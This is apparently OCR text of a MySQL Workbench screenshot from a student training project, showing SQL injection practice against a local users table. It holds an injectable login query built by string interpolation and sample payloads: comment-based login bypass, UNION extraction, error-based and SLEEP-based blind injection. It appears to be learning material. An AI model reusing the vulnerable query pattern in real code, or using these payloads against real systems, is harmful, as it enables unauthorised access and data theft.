 P0_Project_Revature ×
File Edit View Query Database Server Tools Scripting Help
Navigator
SCHEMAS
Filter objects
employees_db
order
order_management
products
student_db
sys
xyz
Administration Schemas
Information
No object selected
Object Info Session
Query 1 ×
Limit to 1000 rows
18
19 SELECT * FROM users WHERE username = '$username' AND password = '$password';
20
21 -- SQL Injection Testing--
22 -- Simple SQL Injection:--
23 SELECT * FROM users WHERE username = 'admin' -- ' AND password = '';
24
25 -- Union-Based SQL Injection:--
26
27 -- SELECT username, password FROM users WHERE username = 'admin' UNION SELECT database(), version();--
28
29 -- Error-Based SQL Injection:--
30
31 SELECT * FROM users WHERE id = 1' AND 1=2;
32
33 -- Blind SQL Injection:--
34
Output
Action Output
# Time Action Message Duration / Fetch
26 16:24:29 SELECT * FROM login_attempts LIMIT 0, 1000 5 row(s) returned 0.016 sec / 0.000 se
27 16:28:42 Select username, password from users where username = 'admin' Union select dat... 2 row(s) returned 0.078 sec / 0.000 se
28 16:32:01 Select * from users where username = 'admin' and if(1=1, SLEEP(5), 0) LIMIT 0, 10... 0 row(s) returned 5.031 sec / 0.000 se
29 16:37:23 SELECT * FROM users WHERE id = 1' AND 1=2; Error Code: 1064. You have an error in your SQL syntax; check the manual that co... 0.078 sec